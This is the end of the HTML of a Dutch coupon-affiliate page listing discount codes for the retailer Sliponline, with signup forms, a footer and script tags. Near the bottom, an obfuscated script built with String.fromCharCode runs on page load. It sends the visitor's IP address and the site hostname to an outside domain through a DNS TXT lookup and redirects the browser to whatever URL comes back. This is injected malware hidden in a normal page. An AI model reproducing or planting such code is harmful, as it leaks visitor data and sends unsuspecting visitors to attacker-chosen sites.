<li>Bestel de gewenste producten en plaats ze in jouw winkelmandje.</li>
</ol>
<p>Voeg de kortingscode van Sliponline toe. Klik op het vakje van de kortingscode en plak daar de kortingscode van Sliponline. Dat was gemakkelijk. De kortingscode van Sliponline is geactiveerd.</p>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Sliponline kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Sliponline. Ontvang de Sliponline kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Sliponline ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Sliponline kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt niet kortingscode op kortingscode gebruiken. Een kortingscode per bestelling. Pas daarom de beste kortingscode van Sliponline toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Sliponline retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourneerbeleid van Sliponline? Bekijk dan de website van Sliponline voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Sliponline?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Sliponline en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Sliponline. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Sliponline zijn we in de weer om Sliponline kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Sliponline zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Sliponline en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Sliponline.<br />
&nbsp;<br />
Wanneer je online winkelt voor Sliponline, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Sliponline beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je hebt geleerd hoe gemakkelijk het is om te besparen bij een aankoop van Sliponline met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door een bladwijzer aan te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:<br />
1.	Voeg de producten die je wilt kopen toe aan de winkelwagen op de website van Sliponline<br />
2.	Kies de beste kortingscode van deze pagina;<br />
3.	Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de code&#8217;<br />
4.	Ga terug naar pagina en reken af op de site van Sliponline. Gebruik daarvoor wel de kortingscode van Qorting.nl</p>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/bdstore-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/08/bdstore.png" alt="bdstore kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/24pharma-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/24pharma.png" alt="24pharma kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/harman-kardon-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/harmankardon.png" alt="harmankardon kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/vloerverwarmingzelfleggen-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/vloerverwarmingzelfleggen.png" alt="vloerverwarmingzelfleggen kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/jbl-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/jbl.png" alt="jbl kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/van-beekum-specerijen-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/vanbeekumspecerijen.png" alt="vanbeekumspecerijen kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/fitnesskoerier-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/fitnesskoerier.png" alt="fitnesskoerier kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/mijnautoonderdelen-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/mijnautoonderdelen.png" alt="mijnautoonderdelen kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768609432" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Sliponline</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Sliponline</li>
				<li>Actie Sliponline</li>
				<li>Actiecode Sliponline</li>
				<li>Actiecodes Sliponline</li>
				<li>Cadeaubon Sliponline</li>
				<li>Coupon Sliponline</li>
				<li>Couponcode Sliponline</li>
				<li>Geen verzendkosten Sliponline</li>
				<li>Gratis Sliponline</li>
				<li>korting Sliponline</li>
				<li>Kortingscode Sliponline</li>
				<li>Kortingsbon Sliponline</li>
				<li>Kortingen Sliponline</li>
				<li>Kortingsbonnen Sliponline</li>
				<li>Promotiecode Sliponline</li>
				<li>Promotiecodes Sliponline</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.sliponline.nl/";
									//javascript
																let getURL_38655 = 'https://www.sliponline.nl/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_38655 = document.querySelector('a.igetButton-38655');
								let tgetButton_38655 = document.querySelector('a.tgetButton-38655');
								let getButton_38655 = document.querySelector('a.getButton-38655');
								igetButton_38655.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38655');
									window.open(getURL_38655,'_self');
								});
								tgetButton_38655.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38655');
									window.open(getURL_38655,'_self');
								});
								
								getButton_38655.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38655');
									window.open(getURL_38655,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.sliponline.nl/" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Sliponline korting.</h4> -->
									<h4 id="side_coupon_title">Sliponline Kortingscodes</h4>
									<p class="brand_top_desc">
										Sliponline korting met actieve kortingscodes op  17 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768609432" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Sliponline</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>